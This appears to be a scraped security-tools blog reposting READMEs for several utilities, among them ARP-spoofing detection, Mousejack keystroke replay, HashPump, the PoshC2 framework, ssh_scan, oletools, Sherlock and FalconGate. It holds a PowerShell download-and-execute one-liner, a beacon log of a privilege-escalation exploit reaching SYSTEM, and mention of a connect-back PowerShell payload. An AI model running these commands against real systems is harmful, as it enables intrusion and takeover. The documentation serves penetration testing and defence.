Security of Information, Threat Intelligence, Hacking, Offensive Security, Pentest, Open Source, Hackers Tools, Leaks, Pr1v8, Premium Courses Free, etc

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...

Saturday, June 24, 2017

anti-ARP-spoofing application software and uses active scanning method to detect any ARP-spoofing incidents - shARP


ARP spoofing allows an attacker to intercept data frames on a network, modify the traffic, or stop all traffic. Often the attack is used as an opening for other attacks, such as denial of service, man in the middle, or session hijacking attacks.Our anti- ARP spoofing program, (shARP) detects the presence of a third party in a private network actively. It has 2 mode: defensive and offensive. Defensive mode protects the end user from the spoofer by dissconnecting the user's system from the network and alerts the user by an audio message. The offensive mode dissconnects the user's system from the network and further kicks out the attacker by sending de-authentication packets to his system, unabling him to reconnect to the network until the program is manually reset. The program creates a log file (/usr/shARP/)containing the details of the attack such as, the attackers mac address, mac vendor time and date of the attack. We can identify the NIC of the attackers system with the help of the obtained mac address. If required the attacker can be permanently banned from the netwrk by feeding his mac address to the block list of the router. The whole program is designed specially for linux and is writen in Linux s is hell command (bash command). In the offensive mode the program downloads an open-source application from the internet with the permission of the user namely aircrack-ng (if not present in the user's system already ). Since it is written in python language, you must have python installed on your system for it to work. Visit https://www.aircrack-ng.org for more info.

If the user wants to secure his network by scanning for any attacker he can run the program. the program offers a simple command line interface which makes it easy for the new users.the user can directly access the defensive or offensive mode by inputing the respective command line arguments along with the execution code just as in any other linux command to operate a software through CLI. In case the user inputs any wrong command line argument, the program prompts the user to use the help option. the help option provides the details about the two modes. when the user runs the program in defensive mode, he recieves the original mac address of the gateway. If there is no man in the middle attack, the screen stays idle. As soon as the program detects a spoofer in the network, it outputs the mac address of the spoofer and the time of the attack. It then dissconnects the users's system from the network so as to protect the private data being transfered between the system and the server. It also saves a log file about the attacker for further use. when the user runs the program in offensive mode,he recieves the original mac address of the gateway. If there is no man in the middle attack, the screen stays idle. As soon as the program detects a spoofer in the network, it outputs the mac address of the spoofer and the time of the attack as in the defensive mode. But further, the program puts the user's Network Interface Card to monitor mode with the help of the application 'Airmon-ng'. Then the application 'Aircrack-ng' gets activated and starts sending deauthentication packets to the attacker's system. This process kicks out the attacker from the network. The program also creates a log file about the attack.

How to use
bash ./shARP.sh -r [interface] to reset the network card and driver.  
bash ./shARP.sh -d [interface] to activate the program in defense mode.  
bash ./shARP.sh -o [interface] to activate the program in offense mode.  
bash ./shARP.sh -h             for help.


Share:

Wireless Mouse/Keyboard Attack With Replay/Transmit PoC - Mousejack Transmit


This is code extending the mousejack tools https://github.com/RFStorm/mousejack.
Replay/transmit tools have been added to the original tools.
POC packets based on a Logitech Wireless Combo MK220 which consists of a K220 wireless keyboard and an M150 wireless mouse are included in the logs folder.
More details available here https://www.ckn.io/blog/2016/07/09/hijacking-wireless-mice-and-keyboards/

Scanner
Pseudo-promiscuous mode device discovery tool, which sweeps a list of channels and prints out decoded Enhanced Shockburst packets.
usage: ./nrf24-scanner.py [-h] [-c N [N ...]] [-v] [-l] [-p PREFIX] [-d DWELL]

optional arguments:
  -h, --help                          show this help message and exit
  -c N [N ...], --channels N [N ...]  RF channels
  -v, --verbose                       Enable verbose output
  -l, --lna                           Enable the LNA (for CrazyRadio PA dongles)
  -p PREFIX, --prefix PREFIX          Promiscuous mode address prefix
  -d DWELL, --dwell DWELL             Dwell time per channel, in milliseconds
Scan for devices on channels 1-5
./nrf24-scanner.py -c {1..5}
Scan for devices with an address starting in 0xA9 on all channels
./nrf24-scanner.py -p A9

Sniffer
Device following sniffer, which follows a specific nRF24 device as it hops, and prints out decoded Enhanced Shockburst packets from the device. This version has also been modified to log the packets to a log file
usage: ./nrf24-sniffer.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS -o OUTPUT [-t TIMEOUT] [-k ACK_TIMEOUT] [-r RETRIES] 

optional arguments:
  -h, --help                                 show this help message and exit
  -c N [N ...], --channels N [N ...]         RF channels
  -v, --verbose                              Enable verbose output
  -l, --lna                                  Enable the LNA (for CrazyRadio PA dongles)
  -a ADDRESS, --address ADDRESS              Address to sniff, following as it changes channels
  -o OUTPUT, --output OUTPUT                 Output file to log the packets
  -t TIMEOUT, --timeout TIMEOUT              Channel timeout, in milliseconds
  -k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT  ACK timeout in microseconds, accepts [250,4000], step 250
  -r RETRIES, --retries RETRIES              Auto retry limit, accepts [0,15]
Sniff packets from address 8C:D3:0F:3E:B4 on all channels and save them to output.log
./nrf24-sniffer.py -a 8C:D3:0F:3E:B4 -o logs/output.log

Replay/transmit
Replay captured packets or transmit generated ones. It follows a specific nRF24 device as it hops, and sends packets from a log file.
usage: ./nrf24-replay.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS -i INPUT_FILE [-t TIMEOUT] [-k ACK_TIMEOUT] [-r RETRIES] 

optional arguments:
  -h, --help                                 show this help message and exit
  -c N [N ...], --channels N [N ...]         RF channels
  -v, --verbose                              Enable verbose output
  -l, --lna                                  Enable the LNA (for CrazyRadio PA dongles)
  -a ADDRESS, --address ADDRESS              Address to sniff, following as it changes channels
  -o INPUT_FILE, --input INPUT_FILE          Input file that has the packets to sned
  -t TIMEOUT, --timeout TIMEOUT              Channel timeout, in milliseconds
  -k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT  ACK timeout in microseconds, accepts [250,4000], step 250
  -r RETRIES, --retries RETRIES              Auto retry limit, accepts [0,15]
Send packets from file keystroke.log to address 8C:D3:0F:3E:B4 on hopping channel
./nrf24-replay.py -a 8C:D3:0F:3E:B4 -i logs/keystroke.log

Network mapper
Star network mapper, which attempts to discover the active addresses in a star network by changing the last byte in the given address, and pinging each of 256 possible addresses on each channel in the channel list.
usage: ./nrf24-network-mapper.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS [-p PASSES] [-k ACK_TIMEOUT] [-r RETRIES]

optional arguments:
  -h, --help                                 show this help message and exit
  -c N [N ...], --channels N [N ...]         RF channels
  -v, --verbose                              Enable verbose output
  -l, --lna                                  Enable the LNA (for CrazyRadio PA dongles)
  -a ADDRESS, --address ADDRESS              Known address
  -p PASSES, --passes PASSES                 Number of passes (default 2)
  -k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT  ACK timeout in microseconds, accepts [250,4000], step 250
  -r RETRIES, --retries RETRIES              Auto retry limit, accepts [0,15]
Map the star network that address 61:49:66:82:03 belongs to
./nrf24-network-mapper.py -a 61:49:66:82:03

Continuous tone test
The nRF24LU1+ chips include a test mechanism to transmit a continuous tone, the frequency of which can be verified if you have access to an SDR. There is the potential for frequency offsets between devices to cause unexpected behavior. For instance, one of the SparkFun breakout boards that was tested had a frequency offset of ~300kHz, which caused it to receive packets on two adjacent channels.
This script will cause the transceiver to transmit a tone on the first channel that is passed in.
usage: ./nrf24-continuous-tone-test.py [-h] [-c N [N ...]] [-v] [-l]

optional arguments:
  -h, --help                          show this help message and exit
  -c N [N ...], --channels N [N ...]  RF channels
  -v, --verbose                       Enable verbose output
  -l, --lna                           Enable the LNA (for CrazyRadio PA dongles)
Transmit a continuous tone at 2405MHz
./nrf24-continuous-tone-test.py -c 5

Packet generator script
This uses a dictionary to map keyboard presses to the equivalent packets. It reads stdin input and logs the mapped packets to logs/keystrokes.log. It will accept input until Ctrl+C is pressed.
usage: ./keymapper.py 

Log files
The folder logs contains various pre-saved packets for various keyboard operations.

Shell.log is for exploitation of a Windows machine by running a powershell one-liner which connects back to the attacker machine.
The file keys.log serves as a reference where various key presses and combinations are mapped to their equivalent packets.

Demo
A demo of exploiting a Windows machine:


Share:

A Tool To Exploit The Hash Length Extension Attack In Various Hashing Algorithms - HashPump


A tool to exploit the hash length extension attack in various hashing algorithms.
Currently supported algorithms: MD5, SHA1, SHA256, SHA512.

Help Menu
$ hashpump -h
HashPump [-h help] [-t test] [-s signature] [-d data] [-a additional] [-k keylength]
    HashPump generates strings to exploit signatures vulnerable to the Hash Length Extension Attack.
    -h --help          Display this message.
    -t --test          Run tests to verify each algorithm is operating properly.
    -s --signature     The signature from known message.
    -d --data          The data from the known message.
    -a --additional    The information you would like to add to the known message.
    -k --keylength     The length in bytes of the key being used to sign the original message with.
    Version 1.2.0 with CRC32, MD5, SHA1, SHA256 and SHA512 support.
    <Developed by bwall(@botnet_hunter)>

Sample Output
$ hashpump -s '6d5f807e23db210bc254a28be2d6759a0f5f5d99' --data 'count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo' -a '&waffle=liege' -k 14
0e41270260895979317fff3898ab85668953aaa2
count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02(&waffle=liege

Compile & install
$ git clone https://github.com/bwall/HashPump.git
$ apt-get install g++ libssl-dev
$ cd HashPump
$ make
$ make install
apt-get and make install require root privileges to run correctly. The actual requirement is for -lcrypto, so depending on your operating system, your dependencies may vary.
On OS X HashPump can also be installed using Homebrew:
$ brew install hashpump

Mentions
HashPump has been mentioned in a few write-ups. If you are wondering how you can use HashPump, these are some great examples.

Python Bindings
Fellow Python lovers will be pleased with this addition. Saving me from writing an implementation of all these hash algorithms with the ability to modify states in Python, Python bindings have been added in the form of hashpumpy. This addition comes from zachriggle.

Installation
These Python bindings are available on PyPI and can be installed via pip. pip install hashpumpy

Usage
>>> import hashpumpy
>>> help(hashpumpy.hashpump)
Help on built-in function hashpump in module hashpumpy:

hashpump(...)
    hashpump(hexdigest, original_data, data_to_add, key_length) -> (digest, message)

    Arguments:
        hexdigest(str):      Hex-encoded result of hashing key + original_data.
        original_data(str):  Known data used to get the hash result hexdigest.
        data_to_add(str):    Data to append
        key_length(int):     Length of unknown data prepended to the hash

    Returns:
        A tuple containing the new hex digest and the new message.
>>> hashpumpy.hashpump('ffffffff', 'original_data', 'data_to_add', len('KEYKEYKEY'))
('e3c4a05f', 'original_datadata_to_add')

Python 3 note
hashpumpy supports Python 3. Different from the Python 2 version, the second value (the new message) in the returned tuple from hashpumpy.hashpump is a bytes-like object instead of a string.


Share:

Powershell C2 Server and Implants - PoshC2



PoshC2 is a proxy aware C2 framework written completely in PowerShell to aid penetration testers with red teaming, post-exploitation and lateral movement. The tools and modules were developed off the back of our successful PowerShell sessions and payload types for the Metasploit Framework. PowerShell was chosen as the base language as it provides all of the functionality and rich features required without needing to introduce multiple languages to the framework.

Requires only Powershell v2 on both server and client

C2 Server

Implant Handler


Quick Install
powershell -exec bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC2/master/C2-Installer.ps1')"

Team Server
Create one PoshC2 team server and allow multiple red teamers to connect using the C2 Viewer and Implant Handler


Share:

Saturday, May 27, 2017

A prototype SSH Configuration and Policy Scanner - ssh_scan


A SSH configuration and policy scanner

Key Benefits
  • Minimal Dependancies - Uses native Ruby and BinData to do its work, no heavy dependancies.
  • Not Just a Script - Implementation is portable for use in another project or for automation of tasks.
  • Simple - Just point ssh_scan at an SSH service and get a JSON report of what it supports and its policy status.
  • Configurable - Make your own custom policies that fit your unique policy requirements.

Setup
To install and run as a gem, type:
gem install ssh_scan
ssh_scan
To run from a docker container, type:
docker pull mozilla/ssh_scan
docker run -it mozilla/ssh_scan /app/bin/ssh_scan -t github.com
To install and run from source, type:
# clone repo
git clone https://github.com/mozilla/ssh_scan.git
cd ssh_scan

# install rvm,
# you might have to provide root to install missing packages
gpg2 --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3
curl -sSL https://get.rvm.io | bash -s stable

# install Ruby 2.3.1 with rvm,
# again, you might have to install missing devel packages
rvm install 2.3.1
rvm use 2.3.1

# resolve dependencies
gem install bundler
bundle install

./bin/ssh_scan

Example Command-Line Usage
Run ssh_scan -h to get this
ssh_scan v0.0.17 (https://github.com/mozilla/ssh_scan)

Usage: ssh_scan [options]
    -t, --target [IP/Range/Hostname] IP/Ranges/Hostname to scan
    -f, --file [FilePath]            File Path of the file containing IP/Range/Hostnames to scan
    -T, --timeout [seconds]          Timeout per connect after which ssh_scan gives up on the host
    -L, --logger [Log File Path]     Enable logger
    -O, --from_json [FilePath]       File to read JSON output from
    -o, --output [FilePath]          File to write JSON output to
    -p, --port [PORT]                Port (Default: 22)
    -P, --policy [FILE]              Custom policy file (Default: Mozilla Modern)
        --threads [NUMBER]           Number of worker threads (Default: 5)
        --fingerprint-db [FILE]      File location of fingerprint database (Default: ./fingerprints.db)
        --suppress-update-status     Do not check for updates
    -u, --unit-test [FILE]           Throw appropriate exit codes based on compliance status
    -V [STD_LOGGING_LEVEL],
        --verbosity
    -v, --version                    Display just version info
    -h, --help                       Show this message

Examples:

  ssh_scan -t 192.168.1.1
  ssh_scan -t server.example.com
  ssh_scan -t ::1
  ssh_scan -t ::1 -T 5
  ssh_scan -f hosts.txt
  ssh_scan -o output.json
  ssh_scan -O output.json -o rescan_output.json
  ssh_scan -t 192.168.1.1 -p 22222
  ssh_scan -t 192.168.1.1 -p 22222 -L output.log -V INFO
  ssh_scan -t 192.168.1.1 -P custom_policy.yml
  ssh_scan -t 192.168.1.1 --unit-test -P custom_policy.yml

Credits
Sources of Inspiration for ssh_scan
  • Mozilla OpenSSH Security Guide - For providing a sane baseline policy recommendation for SSH configuration parameters (eg. Ciphers, MACs, and KexAlgos).

Share:

Nix Audit Made Easier - Nix-Auditor



A script to audit linux and unix distributions based mainly on the CIS standards and universal linux hardening guidelines. The value it brings to your auditing set of tools is:

  • Speed - one can audit OS in less than 120 seconds and get report
  • Accuracy - tested on CentOS and RedHat with 100% accuracy
  • Customizeability - it is on github, code is easily customizeable to suit the OS type and the set of controls one needs to check.
  • Simplicity - just make it executable an run!

Share:

Distributed alerting for the masses! - Securitybot


Distributed alerting for the masses!
Securitybot is an open-source implementation of a distributed alerting chat bot, as described in Ryan Huber's blog post. Distributed alerting improves the monitoring efficiency of your security team and can help you catch security incidents faster and more efficiently. We've tried to remove all Dropbox-isms from this code so that setting up your own instance should be fairly painless. It should be relatively easy to install the listed requirements in a virtualenv/Docker container and simply have the bot do its thing. We also provide a simple front end to dive through the database, receive API calls, and create custom alerts for the bot to reach out to people as desired.

Deploying
This guide runs through setting up a Securitybot instance as quickly as possible with no frills. We'll be connecting it to Slack, SQL, and Duo. Once we're done, we'll have a file that looks something like main.py.

SQL
You'll need a database called securitybot on some MySQL server somewhere. We've provided a function called init_sql located in securitybot/sql.py that will initialize SQL. Currently it's set up to use the host localhost with user root and no password. You'll need to change this because of course that's not how your database is set up.

Slack
You'll need a token to be able to integrate with Slack. The best thing to do would be to create a bot user and use that token for Securitybot. You'll also want to set up a channel to which the bot will report when users specify that they haven't performed an action. Find the unique ID for that channel (it'll look similar to C123456) and be sure to invite the bot user into that channel, otherwise it won't be able to send messages.

Duo
For Duo, you'll want to create an Auth API instances, name it something clever, and keep track of the integration key, secret key, and auth API endpoint URI.

Running the bot
Take a look at the provided main.py in the root directory for an example on how to use all of these. Replace all of the global variables with whatever you found above. If the following were all generated successfully, Securitybot should be up and running. To test it, message the bot user it's assigned to and say hi. To test the process of dealing with an alert, message test to test the bot.

Architecture
Securitybot was designed to be as modular as possible. This means that it's possible to easily swap out chat systems, 2FA providers, and alerting data sources. The only system that is tightly integrated with the bot is SQL, but adding support for other databases shouldn't be difficult. Having a database allows alerts to be persistent and means that the bot doesn't lose (too much) state if there's some transient failure.

Securitybot proper
The bot itself performs a small set of functions:
  1. Reads messages, interpreting them as commands.
  2. Polls each user object to update their state of applicable.
  3. Grabs new alerts from the database and assigns them to users or escalates on an unknown user.
Messaging, 2FA, and alert management are provided by configurable modules, and added to the bot upon initialization.

Commands
The bot handles incoming messages as commands. Command parsing and handling is done in the Securitybot class and the commands themselves are provided in two places. The functions for the commands are defined in commands.py and their structure is defined in commands.yaml under the config/ directory.

Messaging
Securitybot is designed to be compatible with a wide variety of messaging systems. We currently provide bindings for Slack, but feel free to contribute any other plugins, like for Gitter or Zulip, upstream. Messaging is made possible by securitybot/chat/chat.py which provides a small number of functions for querying users in a messaging group, messaging those users, and sending messages to a specific channel/room. To add bindings for a new messaging system, subclass Chat.

2FA
2FA support is provided by auth/auth.py, which wraps async 2FA in a few functions that enable checking for 2FA capability, starting a 2FA session, and polling the state of the 2FA session. We provide support for Duo Push via the Duo Auth API, but adding support for a different product or some in-house 2FA solution is as easy as creating a subclass of Auth.

Task management
Task management is provided by tasker/tasker.py and the Tasker class. Since alerts are logged in an SQL database, the provided Tasker is SQLTasker. This provides support for grabbing new tasks and updating them via individual Task objects.

Blacklists
Blacklists are handled by the SQL database, provided in blacklist/blacklist.py and the subclass blacklist/sql_blacklist.py.

Users
The User object provides support for handling user state. We keep track of whatever information a messaging system gives to us, but really only ever use a user's unique ID and username in order to contact them.

Alerts
Alerts are uniquely identified by a SHA-256 hash which comes from some hash of the event that generated them. We assume that a SHA-256 hash is sufficiently random for there to be no collisions. If you encounter a SHA-256 collision, please contact someone at your nearest University and enjoy the fame and fortune it brings upon you.


Share:

Tools to analyze MS OLE2 files and MS Office documents, for malware analysis, forensics and debugging - oletools


oletools is a package of python tools to analyze Microsoft OLE2 files (also called Structured Storage, Compound File Binary Format or Compound Document File Format), such as Microsoft Office documents or Outlook messages, mainly for malware analysis, forensics and debugging. It is based on the olefile parser. See http://www.decalage.info/python/oletools for more info.


News
  • 2016-11-01 v0.50: all oletools now support python 2 and 3.
    • olevba: several bugfixes and improvements.
    • mraptor: improved detection, added mraptor_milter for Sendmail/Postfix integration.
    • rtfobj: brand new RTF parser, obfuscation-aware, improved display, detect executable files in OLE Package objects.
    • setup: now creates handy command-line scripts to run oletools from any directory.
  • 2016-06-10 v0.47: olevba added PPT97 macros support, improved handling of malformed/incomplete documents, improved error handling and JSON output, now returns an exit code based on analysis results, new --relaxed option. rtfobj: improved parsing to handle obfuscated RTF documents, added -d option to set output dir. Moved repository and documentation to GitHub.
  • 2016-04-19 v0.46: olevba does not deobfuscate VBA expressions by default (much faster), new option --deobf to enable it. Fixed color display bug on Windows for several tools.
  • 2016-04-12 v0.45: improved rtfobj to handle several anti-analysis tricks, improved olevba to export results in JSON format.
See the full changelog for more information.

Tools:
  • olebrowse: A simple GUI to browse OLE files (e.g. MS Word, Excel, Powerpoint documents), to view and extract individual data streams.
  • oleid: to analyze OLE files to detect specific characteristics usually found in malicious files.
  • olemeta: to extract all standard properties (metadata) from OLE files.
  • oletimes: to extract creation and modification timestamps of all streams and storages.
  • oledir: to display all the directory entries of an OLE file, including free and orphaned entries.
  • olemap: to display a map of all the sectors in an OLE file.
  • olevba: to extract and analyze VBA Macro source code from MS Office documents (OLE and OpenXML).
  • MacroRaptor: to detect malicious VBA Macros
  • pyxswf: to detect, extract and analyze Flash objects (SWF) that may be embedded in files such as MS Office documents (e.g. Word, Excel) and RTF, which is especially useful for malware analysis.
  • oleobj: to extract embedded objects from OLE files.
  • rtfobj: to extract embedded objects from RTF files.
  • and a few others (coming soon)

Projects using oletools:
oletools are used by a number of projects and online malware analysis services, including Viper, REMnux, FAME, Hybrid-analysis.com, Joe Sandbox, Deepviz, Laika BOSS, Cuckoo Sandbox, Anlyz.io, ViperMonkey, pcodedmp, dridex.malwareconfig.com, and probably VirusTotal. (Please contact me if you have or know a project using oletools)

Download and Install:
The recommended way to download and install/update the latest stable release of oletools is to use pip:
  • On Linux/Mac:  Sudo -H pip install -U oletools
  • On Windows:  Pip install -U oletools 
This should automatically create command-line scripts to run each tool from any directory: olevba, mraptor, rtfobj, etc.
To get the latest development version instead:
  • On Linux/Mac: sudo -H pip install -U https://github.com/decalage2/oletools/archive/master.zip
  • On Windows: pip install -U https://github.com/decalage2/oletools/archive/master.zip
See the documentation for other installation options.

Documentation:
The latest version of the documentation can be found online, otherwise a copy is provided in the doc subfolder of the package.


Share:

Tool to find missing Windows patches for Local Privilege Escalation Vulnerabilities - Sherlock



PowerShell script to quickly find missing Microsoft patches for local privilege escalation vulnerabilities.

Currently looks for:
  • MS10-015 : User Mode to Ring (KiTrap0D)
  • MS10-092 : Task Scheduler
  • MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
  • MS13-081 : TrackPopupMenuEx Win32k NULL Page
  • MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
  • MS15-051 : ClientCopyImage Win32k
  • MS15-078 : Font Driver Buffer Overflow
  • MS16-016 : 'mrxdav.sys' WebDAV
  • MS16-032 : Secondary Logon Handle

Tested on:
  • Windows 7 SP1 32-bit
  • Windows 7 SP1 64-bit
  • Windows 8 64-bit
  • Windows 10 64-bit

Basic Usage:
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are Win7-x64\Rasta

beacon> powershell-import C:\Users\Rasta\Desktop\Sherlock.ps1
[*] Tasked beacon to import: C:\Users\Rasta\Desktop\Sherlock.ps1
[+] host called home, sent: 2960 bytes

beacon> powershell Find-AllVulns
[*] Tasked beacon to run: Find-AllVulns
[+] host called home, sent: 21 bytes
[+] received output:


Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems

Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable

Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable

Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable

Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable

Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems

Title      : Secondary Logon Handle
MSBulletin : MS16-032
CVEID      : 2016-0099
Link       : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable

beacon> elevate ms14-058 smb
[*] Tasked beacon to elevate and spawn windows/beacon_smb/bind_pipe (127.0.0.1:1337)
[+] host called home, sent: 105015 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 51216
[*] Parsing SYSTEM_INFO...
[*] 173 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x0264f000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800029A21FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800029A59D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C1E7B8B0
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...

[+] host called home, sent: 204885 bytes
[+] established link to child beacon: 192.168.56.105

[+] established link to parent beacon: 192.168.56.105
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)


Share:

Friday, May 26, 2017

A smart gateway to stop hackers and Malware attacks - FalconGate


A smart gateway to stop hackers, Malware and more...

Motivation

Cyber attacks are on the raise. Hacker and cyber criminals are continuously improving their methods and building new tools and Malware with the purpose of hacking your network, spying on you and stealing valuable data. Recently a new business model has become popular among hackers: the use of Ransomware to encrypt your data and ask for a ransom to unlock it. These attacks have extended also to the Internet of Things (IoT) devices since many of them are vulnerable by design and hackers can leverage them to compromise other devices in your network or launch DDoS attacks towards other targets. Traditionally securing a network against such attacks has been an expensive item which could be afforded just by medium to large companies. With FalconGate we're aiming to change this and bring "out of the box" security for free to people, small businesses and anyone else in need.

Features

FalconGate is an open source smart gateway which can protect your home devices against hackers, Malware like Ransomeware and other threats. It detects and alerts on hacker intrusions on your home network as well as other devices misbehaving and attacking targets within your network or in the Internet.
Currently FalconGate is able to:
  • Block several types of Malware based on open source blacklists (see detailed list in file intel-sources.md )
  • Block Malware using the Tor network
  • Detect and report potential Malware DNS requests based on VirusTotal reports
  • Detect and report the presence of Malware executables and other components based on VirusTotal reports
  • Detect and report Domain Generation Algorithm (DGA) Malware patterns
  • Detect and report on Malware spamming activity
  • Detect and report on internal and outbound port scans
  • Report details of all new devices connected to your network
  • Block ads based on open source lists
  • Monitor a custom list of personal or family accounts used in online services for public reports of hacking

Getting Started

FalconGate was built on top of other open source software so it has multiple dependencies which must be configured correctly for it to work. The fastest way to get FalconGate up and running is to deploy one of the supported system images from our downloads page .

Supported Platforms

Currently FalconGate has been successfully tested and implemented on Raspberry Pi (RPi 2 model B) and Banana Pi (BPI-M2+) using Raspian Jessie Lite as base image.
Jessie Lite for RPi
Jessie Lite for BPi
It should be compatible with other Debian ARM images as well but this has not been tested yet.

Prerequisites

FalconGate has a number of software dependencies:
  • Bro IDS
  • Python 2.7
  • Nginx
  • Dnsmasq
  • Exim
  • PHP
It depends also on several Python modules (see requirements.txt file for details)

Other dependencies

The devices's malware detection can be enhanced with the utilization of VirusTotal's personal free API
Currently FalconGate uses have i been pwned public API to detect whether credentials and/or other data from personal accounts have been stolen by hackers from third party sites.

Deploying FalconGate from a supported image

This is the fastest way to get FalconGate up and running in your network.
  • Download the correct system image for your device from the downloads page .
  • Extract the image to a folder in your computer.
  • Write the image to your SD card.
